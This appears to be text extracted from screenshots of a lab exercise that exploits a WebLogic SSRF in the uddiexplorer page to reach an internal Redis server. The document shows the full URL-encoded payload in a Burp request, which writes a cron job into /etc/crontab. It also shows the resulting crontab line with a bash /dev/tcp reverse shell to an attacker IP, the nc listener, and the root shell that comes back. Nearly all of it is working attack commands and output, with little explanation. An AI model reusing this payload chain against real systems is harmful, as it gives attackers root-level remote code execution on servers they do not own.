 wlserver_10.3
root@573f04c3aa06:~/Oracle/Middleware# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program nam
e
tcp        0      0 127.0.0.11:41697        0.0.0.0:*               LISTEN      -
tcp        0      0 127.0.0.1:7001          0.0.0.0:*               LISTEN      47/java
tcp        0      0 172.21.0.3:7001         0.0.0.0:*               LISTEN      47/java
root@573f04c3aa06:~/Oracle/Middleware# exit
[root@thinkpad]-[/home/luogan]
docker exec -it ssrf_redis_1 /bin/bash
[root@5c8d508a55b7 /]# cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
HOME=/
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name command to be executed
[root@5c8d508a55b7 /]# cat /etc/crontab
REDIS0006��@Y
0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.200.38/8888 0>&1'
[root@5c8d508a55b7 /]#
[luogan@thinkpad]-[~]
nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 172.21.0.2 38754
sh: no job control in this shell
sh-4.1# whoami
whoami
root
sh-4.1# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
sh-4.1#
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User option
2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.200.38:7001
Request
Pretty Raw Hex \n ≡
1 GET /uddiexplorer/SearchPublicRegistries.jsp?operator=
http://172.21.0.2:6379/%0d%0a%0d%0a%73%65%74%20%31%20%2
2%5c%6e%5c%6e%5c%6e%5c%6e%30%2d%35%39%20%30%2d%32%33%20
%31%2d%33%31%20%31%2d%31%32%20%30%2d%36%20%72%6f%6f%74%
20%62%61%73%68%20%2d%63%20%27%73%68%20%2d%69%20%3e%26%2
0%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%32
%30%30%2e%33%38%2f%38%38%38%38%20%30%3e%26%31%27%5c%6e%
5c%6e%5c%6e%5c%6e%22%0d%0a%63%6f%6e%66%69%67%20%73%65%7
4%20%64%69%72%20%2f%65%74%63%2f%0d%0a%63%6f%6e%66%69%67
%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%
6f%6e%74%61%62%0d%0a%73%61%76%65&rdoSearch=name&
txtSearchname=11&txtSearchkey=11&txtSearchfor=1111&
selfor=Business+location&btnSubmit=Search HTTP/1.1
2 Host: 192.168.200.38:7001
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://192.168.200.38:7001
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 10 Nov 2021 08:08:42 GMT
4 Content-Type: text/html;charset=UTF-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 10718
7
8
9
10
11
12
13
14
15
16
17
18 <html>
19 <head>
20 <STYLE TYPE="text/css" MEDIA="screen">
21
22